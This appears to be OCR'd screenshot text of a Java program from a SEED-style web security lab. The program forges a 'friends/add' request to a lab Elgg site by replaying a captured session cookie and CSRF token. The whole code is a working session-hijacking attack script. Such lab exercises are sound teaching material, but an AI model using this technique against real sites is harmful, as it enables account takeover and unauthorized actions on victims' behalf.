 File Edit View Search Terminal Help 8:51 PM Seed
import java.io.*;
import java.net.*;
public class HTTPSimpleForge {
public static void main(String[] args) throws IOException {
try {
int responseCode;
InputStream responseIn=null;
String requestDetails = "&__elgg_ts=1459184328&__elgg_token=f7dee30794c4d1f10c9d5ce0322ea48a";
URL url = new URL ("http://www.xsslabelgg.com/action/friends/add?friend=42"+requestDetails);
HttpURLConnection urlConn = (HttpURLConnection) url.openConnection();
if (urlConn instanceof HttpURLConnection) {
urlConn.setConnectTimeout(60000);
urlConn.setReadTimeout(90000);
}
urlConn.setRequestMethod("GET");
urlConn.addRequestProperty("User-agent","Sun JDK 1.6");
String Cookie = "Elgg=ijr44mgs952061spv802v8aul7";
urlConn.setRequestProperty("Cookie","Elgg=ijr44mgs952061spv802v8aul7");
String data = "name=...&guid=..";
urlConn.setDoOutput(true);
OutputStreamWriter wr = new OutputStreamWriter(urlConn.getOutputStream());
wr.write(data);
wr.flush();
if (urlConn instanceof HttpURLConnection) {
HttpURLConnection httpConn = (HttpURLConnection) urlConn;
responseCode = httpConn.getResponseCode();
System.out.println("Response Code = " + responseCode);
if (responseCode == HttpURLConnection.HTTP_OK)
responseIn = urlConn.getInputStream();
}
} catch (MalformedURLException e) {
e.printStackTrace();
}
}
1,17 Top
ubunt